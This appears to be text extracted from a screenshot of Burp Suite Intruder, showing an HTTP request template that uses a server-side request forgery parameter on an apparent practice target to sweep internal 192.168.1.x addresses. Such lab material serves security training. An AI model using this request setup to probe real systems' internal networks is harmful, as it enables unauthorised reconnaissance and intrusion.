 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /vul/ssrf/ssrf_get.php?url=http://192.168.1.§0§ HTTP/1.1
Host: scan.vulspace.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: IS_STATIC=1; userid=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1